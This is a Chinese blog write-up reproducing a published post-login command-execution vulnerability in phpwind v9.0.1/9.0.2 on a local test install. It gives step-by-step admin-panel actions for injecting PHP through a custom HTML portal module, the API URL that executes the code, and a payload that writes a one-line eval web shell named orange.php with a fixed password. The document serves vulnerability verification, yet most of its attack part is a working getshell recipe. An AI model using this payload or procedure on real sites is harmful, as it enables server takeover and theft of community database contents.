已知漏洞:https://www.seebug.org/vuldb/ssvid-94465

phpwind v9最新版存在命令执行漏洞(登陆后台)

Phpwind_v9.0.2(最新版),phpwind_v9.0.1

命令执行

高危(getshell)

phpwind是一个基于PHP和MySQL的开源社区程序,是国内最受欢迎的通用型论坛程序之一。社区可提供丰富的应用,满足人们获取信息、交流、娱乐、消费等生活需求。Phpwind_v9.0.2(最新版),phpwind_v9.0.1版本登陆后台,调用代码,存在命令执行漏洞,进而getshell。

攻击者可获取网站社区的数据库信息,可发布信息等。

漏洞验证





版本phpwind_v9.0.2,登陆后台,门户-->模块管理-->调用管理-->添加模块,新增模块-->选择自定义html,下一步,写入<?php phpinfo(); ?> ,然后调用代码。



选择调用站外代码xml,复制连接,访问,调用xml,json都可以。去掉xml,会执行phpinfo();



该漏洞出现的文件路径为:软件安装根目录srcapplicationsdesigncontroller

ApiController.php,具体代码位置如下图所示

默认安装,需要登陆后台

1,本地搭建的环境phpwind_v9.0.2,源码下载(链接: https://pan.baidu.com/s/1J8BaaOEvCDU0O3MyHKgKQQ 密码: qrgg)。实验用的是phpwind_v9.0.2环境,phpwind_v9.0.1的方法是一样的(源码下载链接: https://pan.baidu.com/s/1lQpLGChPiKcxhujiLtWp7Q 密码: ydj3)。下载好默认安装就好,如果打不开首页,须将.htaccess删除。



2,本地进行实验,默认安装,登陆后台(admin.php)(http://127.0.0.1/test/phpwind_v9.0.2_utf8/phpwind_v9.0.2_utf8_20170401/admin.php),门户-->模块管理-->调用管理-->添加模块,新增模块-->选择自定义html,下一步,写入<?php phpinfo(); ?> ,然后调用代码。

3,选择调用站外代,复制连接,访问,调用xml,json都可以。以xml为例(http://127.0.0.1/test/phpwind_v9.0.2_utf8/phpwind_v9.0.2_utf8_20170401/index.php?m=design&c=api&token=Y6s5Q0iwMq&id=4&format=xml),



去掉xml,会执行phpinfo



4,将代码换成( <?php fputs(fopen("orange.php","w"),"<?eval($_POST[orange]);?>");?> )

新建一个orange.php文件,将一句话写入orange.php文件。

(http://127.0.0.1/test/phpwind_v9.0.2_utf8/phpwind_v9.0.2_utf8_20170401/index.php?m=design&c=api&token=tbB6LdMe6q&id=5&format=xml)



5,(http://127.0.0.1/test/phpwind_v9.0.2_utf8/phpwind_v9.0.2_utf8_20170401/orange.php),密码orange

源码下载(链接: https://pan.baidu.com/s/1J8BaaOEvCDU0O3MyHKgKQQ 密码: qrgg)

本文链接(http://www.cnblogs.com/Oran9e/p/8681391.html),转载请注明。